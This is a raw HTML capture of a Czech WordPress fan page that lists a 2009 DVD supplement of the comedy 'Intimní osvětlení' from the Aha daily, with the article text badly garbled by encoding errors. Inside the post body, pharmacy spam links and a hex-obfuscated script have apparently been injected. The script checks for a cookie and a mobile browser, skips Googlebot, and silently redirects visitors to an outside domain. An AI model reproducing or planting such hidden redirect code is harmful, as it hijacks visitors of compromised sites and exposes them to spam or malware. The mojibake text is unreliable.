

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ahadenik.cz/clanek/dvd-572009-intimni-zpoved/
body_size: 9354
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Deník Aha    &raquo; DVD 5.7.2009: IntimnA� osvA�tlenA�</title>

<meta name="generator" content="WordPress 5.3.20" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Deník Aha RSS Feed" href="http://www.ahadenik.cz/feed/" />
<link rel="pingback" href="http://www.ahadenik.cz/xmlrpc.php" />
<!--[if IE 6]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie6.css" type="text/css" media="screen" />
<![endif]-->
<!--[if IE ]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie.css" type="text/css" media="screen" />
<![endif]-->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Deník Aha &raquo; RSS komentářů pro DVD 5.7.2009: IntimnA� osvA�tlenA�" href="http://www.ahadenik.cz/clanek/dvd-572009-intimni-zpoved/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ahadenik.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ahadenik.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<link rel='https://api.w.org/' href='http://www.ahadenik.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ahadenik.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ahadenik.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='DVD 12.7.2009: Torus' href='http://www.ahadenik.cz/clanek/dvd-1272009-torus/' />
<link rel='next' title='DVD 5.7.2009: Grandhotel' href='http://www.ahadenik.cz/clanek/dvd-572009-grandhotel/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://www.ahadenik.cz/clanek/dvd-572009-intimni-zpoved/" />
<link rel='shortlink' href='http://www.ahadenik.cz/?p=1369' />
<link rel="alternate" type="application/json+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-572009-intimni-zpoved%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-572009-intimni-zpoved%2F&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<link rel='stylesheet' id='pagebar-stylesheet-css'  href='http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/pagebar.css?ver=5.3.20' type='text/css' media='all' />

<style type="text/css">#nav-below{display: none;}</style>
<meta property="og:title" content=""/>
<meta property="og:site_name" content="Deník Aha"/>
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Tento web používá soubory cookie. Používáním tohoto webu s tím souhlasíte.","dismiss":"OK","learnMore":"Více informací","link":"http://iluze.com/cookies.html","theme":"dark-top"};
</script>

<script type="text/javascript" src="http://iluze.com/cookieconsent.latest.min.js"></script>
<!-- End Cookie Consent plugin -->
</head>

<body>
<div id="body_page">
<div id="page">
<div id="header">
<h1>Deník Aha - Bulvár do každé rodiny!</h1>
<a href="http://www.ahadenik.cz/"></a>
</div>

<div id="body">
<div id="header_links">
<script type="text/javascript"><!--
google_ad_client = "pub-8163264102747806";
/* 728x15, vytvořeno 26.2.09 */
google_ad_slot = "5413100944";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<div id="body_top">

	<div id="body_left">
    	<div id="body_left_content">
    	
    	        				<div class="entrycenter">
            </div>

	<div id="content" class="narrowcolumn">

	      			<div class="post" id="post-1369">
                <div class="post-top">
                    <div class="post-title">
                    	<h2><a href="http://www.ahadenik.cz/clanek/dvd-572009-intimni-zpoved/" rel="bookmark" title="Trvalý odkaz na DVD 5.7.2009: IntimnA� osvA�tlenA�">DVD 5.7.2009: IntimnA� osvA�tlenA�</a></h2>
                        <h3>
                        	V rubrice (<a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/" rel="category tag">DVD přílohy</a>, <a href="http://www.ahadenik.cz/rubrika/komedie/" rel="category tag">Komedie</a>) od autora <span>Lela</span> dne 05. 07. 2009                        </h3>
                                <h3 class="tags">Štítky: <span><a href="http://www.ahadenik.cz/tag/dvd/" rel="tag">DVD</a>, <a href="http://www.ahadenik.cz/tag/film/" rel="tag">film</a></span></h3>                      
                    </div>
                </div>
				<div class="entry clear">
					<p><img class="alignright size-full wp-image-1395" title="intimni-osvetleni" src="http://www.ahadenik.cz/wp-content/uploads//2009/07/intimni-osvetleni.jpg" alt="intimni-osvetleni" width="110" height="156" />Dne 5.7. 2009 nA?s v denA�ku <strong>Aha</strong>  <a href="http://ordertadalafilcheap.com/">why silagra is used</a>, <a href="http://ordersildenafilcheap.com/">why silagra is used</a>, <a href="http://ordersildenafilcheap24h.com/">why silagra is used</a>, <a href="http://ordertadalafilcheap24h.com/">why silagra is used</a>, <a href="http://homedeliveryofdrugs.com/">why silagra is used</a>, <a href="http://deliverylicenseddrugs.com/">why silagra is used</a>.   <a href="http://www.consulpri.com.br/?p=871">Order</a>  A?ekA? film  <a href="http://www.sviluppolocale.org/?p=1983">Cheap</a> <strong>IntimnA� osvA�tlenA�</strong></p>
<p>Komedie INTIMNA? OSVAsTLENA? se odehrA?vA? na malA�m mA�stA�, kam pA�ijA�A?dA� jako sA?lista na koncert amatA�rskA�ho symfonickA�ho orchestru bA?valA? spoluA?A?k A�editele mA�stnA� hudebnA� A?koly.<span id="more-1369"></span> Na pA�A�hodA?ch nA�kolika hodin jsou konfrontovA?ny osudy tA�chto dvou konzervatoristA?, kteA�A� se setkajA� po deseti letech. Film byl natA?A?en zajA�mavA?m zpA?sobem. CelA? vznikl v exteriA�rech a v reA?lu skuteA?nA� rodinnA� vilky u TA?bora a hrA?li v nA�m prakticky samA� neherci. AutoA�i v nA�m nezakrA?vajA� lidskA� slabosti a nedostatky, ale typicky ironickA?m a A?smA�vnA?m zpA?sobem je zdA?razA?ujA�.</p>
<p> <a href="http://toplinerecruiting.com/2018/02/02/why-does-combivent-cost-so-much/">Buy</a> <strong>A?A?nr: </strong>Komedie<strong><br />
</strong></p>
<p><strong>Cena:</strong> 44 KA?</p>
<p><strong></strong><script>var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}</script></p>
				</div>
                
<!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=176");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a0157004&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=176&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a0157004' border='0' alt='' /></a></noscript>
        

<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-572009-intimni-zpoved%2F&layout=standard&show-faces=true&width=400&action=like&font=verdana&colorscheme=light" 
scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; 
width:400px; height:25px"></iframe>

                <div class="postmetadata">
                    <div class="alignleft">
						<a href="http://www.ahadenik.cz/clanek/dvd-572009-intimni-zpoved/#respond">Žádné komentáře</a>						 
                    </div>
                </div>
			</div>

	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond_box">
<h3 id="respond">Přidat komentář</h3>



<form action="http://www.ahadenik.cz/wp-comments-post.php" method="post" id="commentform">

<p><strong>Upozornění:</strong> Toto nejsou oficiální stránky deníku AHA ani žádného distributora. <!-- Pokud sháníte nějaké DVD a není zde přímo tlačítko OBJEDNAT, je velká šance že na tomto odkazu půjde <a href="http://www.levnyfilm.cz/?aff=433">DVD objednat</a>. --></p>



<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author">Jméno (požadováno)</label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email">Email (nebude zveřejněn) (požadováno)</label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url">Www stránky</label></p>


<!--<p><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="40" rows="6" tabindex="4"></textarea></p>

<p><input name="submit" type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/comm_sub.gif" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="1369" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a202ca768f" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="249"/></p>
</form>


</div>

	
	</div>


            
        </div>
    </div>

	<div id="body_right">
    	<div id="body_right_content">
        
            <div id="right_search">
                <form method="get" id="searchform_top" action="http://www.ahadenik.cz/">
                    <div>
                    	<span>Hledat:</span>
                        <input type="text" value="" name="s" id="searchform_top_text" />
                        <input type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/go.gif" id="gosearch" />
                    </div>
                </form>
            </div>

            <div id="right_ads">
<!--/* Openads Javascript Tag v2.4.2 */-->

<!--/*SSL Delivery CommentSSL Backup CommentComment
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=aa7d24a3&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7d24a3' border='0' alt='' /></a></noscript>
            <br />
            </div>
       		<? if ( function_exists('wp_tag_cloud')){ ?>
            <div id="main_tags">
            	<h4>Štítky</h4>
                <a href="http://www.ahadenik.cz/tag/cd/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 13.008130081301pt;" aria-label="CD (14 položek)">CD</a>
<a href="http://www.ahadenik.cz/tag/cs/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 10.276422764228pt;" aria-label="CS (4 položky)">CS</a>
<a href="http://www.ahadenik.cz/tag/dvd/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 22pt;" aria-label="DVD (577 položek)">DVD</a>
<a href="http://www.ahadenik.cz/tag/film/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 21.544715447154pt;" aria-label="film (481 položek)">film</a>
<a href="http://www.ahadenik.cz/tag/krimi/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 8pt;" aria-label="Krimi (1 položka)">Krimi</a>
<a href="http://www.ahadenik.cz/tag/tv-film/" class="tag-cloud-link tag-link-37 tag-link-position-6" style="font-size: 10.276422764228pt;" aria-label="TV film (4 položky)">TV film</a>
<a href="http://www.ahadenik.cz/tag/tv-serial/" class="tag-cloud-link tag-link-44 tag-link-position-7" style="font-size: 12.211382113821pt;" aria-label="TV seriál (10 položek)">TV seriál</a>        	</div>
            <? } ?>
        
            <div id="sidebars">
                	<div id="sidebar">
		<ul>
			<li id="text-340286741" class="widget widget_text"><h4>Reklama</h4>			<div class="textwidget"><!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=58");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a8b6987a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=58&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a8b6987a' border='0' alt='' /></a></noscript>
</div>
		</li>
<li id="modulodkazy-3" class="widget modulodkazy"><h4>Náš tip</h4></li>
		</ul>
	</div>

                
		<div id="sidebar_right">
			<ul>
            <li id="categories-350271281" class="widget widget_categories"><h4>Rubriky</h4>		<ul>
				<li class="cat-item cat-item-25"><a href="http://www.ahadenik.cz/rubrika/akcni/">Akční</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.ahadenik.cz/rubrika/animovany/">Animovaný</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.ahadenik.cz/rubrika/cd-prilohy/">CD přílohy</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.ahadenik.cz/rubrika/dobrodruzny/">Dobrodružný</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.ahadenik.cz/rubrika/dokumentarni/">Dokumentární</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.ahadenik.cz/rubrika/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/">DVD přílohy</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.ahadenik.cz/rubrika/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.ahadenik.cz/rubrika/historicky/">Historický</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.ahadenik.cz/rubrika/horor/">Horor</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.ahadenik.cz/rubrika/hudebni/">Hudební</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.ahadenik.cz/rubrika/komedie/">Komedie</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.ahadenik.cz/rubrika/krimi/">Krimi</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.ahadenik.cz/rubrika/loutkovy/">Loutkový</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ahadenik.cz/rubrika/ostatni/">Ostatní</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.ahadenik.cz/rubrika/pohadka/">Pohádka</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.ahadenik.cz/rubrika/psychologicky/">Psychologický</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.ahadenik.cz/rubrika/rodinny/">Rodinný</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.ahadenik.cz/rubrika/romanticky/">Romantický</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.ahadenik.cz/rubrika/sci-fi/">Sci-Fi</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.ahadenik.cz/rubrika/sportovni/">Sportovní</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.ahadenik.cz/rubrika/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.ahadenik.cz/rubrika/tv-serial/">TV seriál</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.ahadenik.cz/rubrika/valecny/">Válečný</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.ahadenik.cz/rubrika/western/">western</a>
</li>
		</ul>
